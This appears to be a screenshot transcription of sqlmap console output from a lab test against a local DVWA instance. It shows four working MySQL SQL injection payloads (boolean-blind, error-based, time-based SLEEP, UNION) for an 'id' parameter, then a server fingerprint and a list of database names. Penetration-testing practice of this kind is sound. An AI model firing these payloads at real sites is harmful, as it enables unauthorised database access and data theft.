 Windows PowerShell
[16:26:38] [INFO] target URL appears to have 2 columns in query
[16:26:38] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[16:26:38] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data ret
rieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 154 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2752=2752#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 2453 FROM(SELECT COUNT(*),CONCAT(0x71716a6b71,(SELECT (ELT(2453=2453,1))),0x7170706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.PLUGINS GROUP BY x)a)-- JpYX&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1727 FROM (SELECT(SLEEP(5)))UpCJ)-- CYFh&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71716a6b71,0x767a687a62704b434d4671525a51556f766274534a6b6e44557a6e59717a71645a447349445a6f51,0x7170706271
)#&Submit=Submit
---
[16:26:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[16:26:38] [INFO] fetching database names
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test

[16:26:38] [INFO] fetched data logged to text files under 'C:\Users\nickl\AppData\Local\sqlmap\output\localhost'

[*] ending @ 16:26:38 /2025-08-21/